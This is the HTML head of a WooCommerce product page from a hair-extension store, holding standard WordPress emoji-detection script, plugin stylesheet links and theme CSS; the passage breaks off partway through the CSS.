

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labellefam.com/product/3-bundle-deal-100-virgin-cambodian-curly/
body_size: 62494
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
    <link rel="profile" href="//gmpg.org/xfn/11" />    
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>3 BUNDLE DEAL 100% VIRGIN CAMBODIAN CURLY &#8211; La BelleFam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/labellefam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://labellefam.com/wp-content/themes/arangi/assets/css/font-awesome.min.css?ver=2.0.5' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://labellefam.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://labellefam.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://labellefam.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//labellefam.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://labellefam.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://labellefam.com/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=7b7a8388c5cd363f116c' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://labellefam.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://labellefam.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://labellefam.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://labellefam.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://labellefam.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://labellefam.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-wcbr-css' href='https://labellefam.com/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=2.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://labellefam.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.4.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://labellefam.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://labellefam.com/wp-content/themes/arangi/assets/css/plugin/bootstrap.min.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='arangi-icon-css' href='https://labellefam.com/wp-content/themes/arangi/assets/css/arangi-font.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='arangi-font-new-css' href='https://labellefam.com/wp-content/themes/arangi/assets/css/arangi-font-new.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://labellefam.com/wp-content/themes/arangi/assets/css/themify-icons.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='arangi-theme-css' href='https://labellefam.com/wp-content/themes/arangi/assets/css/theme.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='arangi-fonts-css' href='//fonts.googleapis.com/css?family=Domine%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRaleway%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CSail&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://labellefam.com/wp-content/themes/arangi/assets/css/animate.min.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://labellefam.com/wp-content/themes/arangi/assets/css/jquery.fancybox.min.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://labellefam.com/wp-content/themes/arangi/assets/css/plugin/slick.min.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='arangi-style-css' href='https://labellefam.com/wp-content/themes/arangi/style.css?ver=6.6.1' type='text/css' media='all' />
<style id='arangi-style-inline-css' type='text/css'>
body{background-color:#fff;}
</style>
<style id='custom-style-inline-css' type='text/css'>
.account-popup{background:-moz-linear-gradient(90deg,#c44860 0,#f4ae7b 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f4ae7b),color-stop(100%,#c44860));background:-webkit-linear-gradient(90deg,#c44860 0,#f4ae7b 100%);background:-o-linear-gradient(90deg,#c44860 0,#f4ae7b 100%);background:-ms-linear-gradient(90deg,#c44860 0,#f4ae7b 100%);background:linear-gradient(0deg,#c44860 0,#f4ae7b 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4ae7b',endColorstr='#c44860',GradientType=0)}button.btn.btn-primary,button,.btn.btn-border,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.cart-header a.button:nth-child(2):hover,.bn-border-gradient .apr-banner:before,#yith-quick-view-content div.entry-summary .variations .reset_variations,#yith-quick-view-content div.entry-summary .variations .reset_variations:hover,.product-list-thumbnails .slick-current img,button.btn.btn-primary,button,.btn.btn-border,.custom.tp-bullets .tp-bullet,.slick-dots li:before,.languges-flags .lang-1,.header-03 .header-icon .languges-flags .lang-1,.header-03 .header-icon .account-header>a,.header-03 .header-icon .cart_label .text-header,.header-03 .header-icon .header-contact a,.header-03 .header-icon .btn-search,.box-icon-medicine:hover,.active-sidebar .widget.yith-woocompare-widget .products-list li .remove,body:not(.elementor-editor-active) .lds-ripple div,.post-single.single-2 .blog-item .action .post-share-list a:hover,.post-info-author .post-share-list a:hover,.woocommerce #respond input#submit,.woocommerce .checkout .form-row .woocommerce-input-wrapper input:hover,.woocommerce .checkout .form-row .woocommerce-input-wrapper textarea:hover,.woocommerce .checkout .form-row .select2-container--default .select2-selection--single:hover,.page-links>:not(.page-links-title).active,.header-05 .header-icon .account-header a:hover i,.text-map a,.product-extra .slick-arrow:active,.product-extra .slick-arrow:focus,.product-extra .slick-arrow:hover{border-color:#c44860}.apr-advance-tabs .apr-tabs-nav>ul li:after{border-top-color:#c44860}.single-product .product-detail.single_1 .slick-dots li.slick-active button{border-color:#c44860 !important}.single-product .product-detail.single_1 .slick-dots li.slick-active:before{border-right-color:#c44860 !important}.wpulike.wpulike-robeen svg .heart,.wpulike.wpulike-robeen .wp_ulike_btn:checked+svg .heart{fill:#c44860}body a:hover,body a:focus,.countries-cat a:hover,.page-footer .widget_products .product_list_widget .product-desc .product-title a:hover,.page-footer .widget_top_rated_products .product_list_widget .product-desc .product-title a:hover,.page-footer .widget_products .product_list_widget .product-desc .price,.page-footer .widget_top_rated_products .product_list_widget .product-desc .price,.woocommerce div.entry-summary p.price,.post-single .blog-item>.blog_post_desc .text-bold a,.page-links>:not(.page-links-title).active,.page-links>:not(.page-links-title):hover,.comment-actions a:hover,.product-share .product-sharing-list a:hover,.account-popup .nav-tabs .nav-item a,.cart-discount a,.fancybox-inner .fancybox-close-small:hover,.woocommerce-checkout-review-order-table .cart_item .product-name .product-info .woocommerce-Price-amount,.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td,.lost_password a:hover,.shop_table .product-price span,.shop_table .product-subtotal span,.shop_table.cart .product-cart-content .product-name:hover,.woocommerce-account .form-row label .required,.single-product .product-detail.single_2 .product-list-thumbnails .slick-arrow:hover,.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td span.amount,.woocommerce div.entry-summary .yith-wcwl-add-to-wishlist a:hover,.text-desc a,.post-single .blog_info.blog_info_single .info a:hover,.post-single .blog_info.blog_info_single .info.info-category:before,.blog-gallery-single.arrows-custom button.slick-arrow:hover,.post-single .blog_post_desc .text-bold a,.post-single .blog_info.blog_info_single .info.info-category a,.pagination-content li a:hover,.pagination-content li a:hover,.page-numbers:not(.next).current,.page-numbers:not(.prev).current,.tm-posts-widget .post-widget-info .post-widget-categories a,.blog-video i,.text-privacy a,.blog_info .info a,.post-name a:hover,.woocommerce ul.products li.type-product .price,.product-title .product-name:hover,.blog_info_ab .info i,.woocommerce div.entry-summary .price .amount,.woocommerce div.entry-summary .price ins,.list-item.style-2 li:hover,#yith-quick-view-close:hover,.cart-header .widget_shopping_cart_content ul li .quantity,p.woocommerce-mini-cart__total.total .woocommerce-Price-amount,.cart-header .widget_shopping_cart_content ul li a:hover,.cart-header .widget_shopping_cart_content ul li a.remove:hover:after,.ui-autocomplete .price .add_to_cart_inline span,.ui-autocomplete .search-info>a:hover,.header-menu .mega-menu>li .sub-menu>li:hover>a,.mega-type-2 .apr-product .slick-arrow:hover,.woo-product-category .cate-content .name-cate h3 a.woo-cate-title span,.product-action .yith-wcwl-wishlistaddedbrowse a:before,.product-action .yith-wcwl-wishlistexistsbrowse a:before,.product-action .compare-product a.added:before,.list-item li a:hover,#yith-quick-view-content div.entry-summary .variations .reset_variations:hover,.apr-tabs-horizontal.apr-advance-tabs .apr-tabs-nav>ul li.active,.apr-tabs-horizontal.apr-advance-tabs .apr-tabs-nav>ul li:hover,.site-header .icon-list .path1:before,.woo-product-category .cate-content .name-cate h3:hover a.woo-cate-title,.social-footer-style1 .list-social li a:hover,.footer-01 .list-info-contact .info-phone a:hover,.footer-01 .list-info-contact li a,.footer-01 .widget_nav_menu li a:hover,.footer-01 .copyright-content p a:hover,.footer-01 .payment ul li a:hover,.humburger-content ul.product_list_widget li .product-content .product-desc .product-price .price ins,.humburger-content ul.product_list_widget li .product-content .product-desc .product-price .price>span,.humburger-content ul.list-info-contact li i,.apr-banner .btn-bn:hover,.languges-flags a:hover,.apr-product.product-list.list-1 .product-title .product-name:hover,.product-grid.grid-2 .woocommerce ul.products .product-title .product-name:hover,.blog-grid.grid-style2 .read-more a,.site-header .mega-menu>li:hover,.humburger-content ul.product_list_widget li .product-content .product-desc .product-title a:hover,.woocommerce-MyAccount-navigation .is-active a,.header-02 .header-menu .mega-menu>li>a:focus,.header-02 .header-menu .mega-menu>li>a:hover,.header-menu .mega-menu>li .sub-menu>li:hover>a,.header-03 .header-icon .account-header>a,.header-03 .header-icon .cart_label .text-header,.header-03 .header-icon .header-contact a,.header-03 .header-icon .btn-search,.footer-02 .list-info-contact li i,.footer-02 .widget_nav_menu li a:hover,.footer-02 .list-info-contact li a:hover,.footer-02 .payment ul li a:hover,.date_from_to span,.footer-02 .social-footer-style1 .list-social li a:hover,.header-01 .header-search-category .category_dropdown ul.chosen-results li:hover,.content-topbar a:hover,.header-01 .mega-menu li a:focus,.header-01 .mega-menu li a:hover,.footer-03 .list-info-contact li.info-mail a,.footer-03 .list-info-contact li a:hover,.footer-03 .payment ul li a:hover,.footer-03 .widget_nav_menu li a:hover,.breadcrumb li .home,.breadcrumb li a,.breadcrumb li:before,.humburger-content ul.list-info-contact li a:hover,.list-view li a.active,.list-view li a:hover,.woocommerce nav.woocommerce-pagination .page-numbers li a.next:focus,.woocommerce nav.woocommerce-pagination .page-numbers li a.next:hover,.woocommerce nav.woocommerce-pagination .page-numbers li a.prev:focus,.woocommerce nav.woocommerce-pagination .page-numbers li a.prev:hover,.woocommerce nav.woocommerce-pagination .page-numbers li span.current,.woocommerce nav.woocommerce-pagination .page-numbers li a.active,.woocommerce nav.woocommerce-pagination .page-numbers li a:hover,.woocommerce nav.woocommerce-pagination .page-numbers li span.active,.woocommerce nav.woocommerce-pagination .page-numbers li span:hover,.header-menu .mega-menu li.current_page_item>a,.active-sidebar .widget a:hover,.active-sidebar .widget.widget_product_categories ul.product-categories li:hover>a,.active-sidebar .widget.widget_product_categories ul.product-categories li:hover>p,.active-sidebar .widget.widget_product_categories ul.product-categories li:hover>span.count,.active-sidebar .widget.brand li:hover a,.active-sidebar .widget.widget_categories a:hover,.active-sidebar .widget.yith-woocompare-widget .products-list li:hover .title,.active-sidebar .tm-posts-widget .post-widget-info .post-widget-title a:hover,.active-sidebar .widget.widget_product_categories ul.product-categories li ul.children li:hover>a,.active-sidebar .widget.widget_product_categories ul.product-categories li ul.children li:hover>p,.active-sidebar .widget.widget_product_categories ul.product-categories li ul.children li:hover>span.count,.active-sidebar .widget.widget_products .product_list_widget .product-desc .price,.active-sidebar .widget.widget_top_rated_products .product_list_widget .product-desc .price,.welcome p a,.testimonial .testimonial-content .elementor-testimonial-desc:before,.testimonial .testimonial-content .elementor-testimonial-source,.quote_section blockquote .quote_link:hover,.widget_search .search-form.woosearch-search .searchsubmit.woosearch-submit.submit.btn-search:hover,.text-list li a:hover,.blog-slide .slick-arrow:hover,.tagcloud a:hover,.box-info-comment .name-author,.woocommerce div.entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.woocommerce div.entry-summary .compare.button:hover,.woocommerce .wishlist_table .product-name a.yith-wcqv-button,.woocommerce-page .wishlist_table .product-price .amount,.woocommerce-wishlist table.wishlist_table.shop_table.cart .product-price .amount span,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.single-product div.product .woocommerce-tabs .tab-content .tagged_as a,.woocommerce p.stars a:hover,.woocommerce-Address-title.title .edit,.title-hdwoo span:hover,.woocommerce .box-cart-total table.shop_table tbody tr.order-total td,.shop_table.cart tbody td.actions>button:before,.shop_table .cart_item a.remove:hover i,.showcoupon,.showlogin,.product-extra .slick-arrow:active,.product-extra .slick-arrow:focus,.product-extra .slick-arrow:hover,.comment-actions .wpulike.wpulike-default .wp_ulike_general_class .wp_ulike_btn:hover:after,.welcome h3,.header-04.site-header .account-header:hover span.box-label,.header-04 .cart-header:hover .cart_label .count,.header-04 .languges-flags .lang-1:hover,.header-04 .header-menu .mega-menu>li>a:hover,.footer-04 .widget_nav_menu li a:hover,.blog-gallery2.arrows-custom button.slick-arrow,.active-sidebar .widget_archive li:hover>a,.active-sidebar .widget_categories li:hover>a,.active-sidebar .widget_meta li:hover>a,.active-sidebar .widget_nav_menu li:hover>a,.active-sidebar .widget_pages li:hover>a,.tab-product-custom .apr-advance-tabs .apr-tabs-nav>ul li.active-default,.header-05 .header-top .content-topbar span,.header-05 .header-top .content-topbar a:hover,.social-header .list-social li a:hover,.header-05 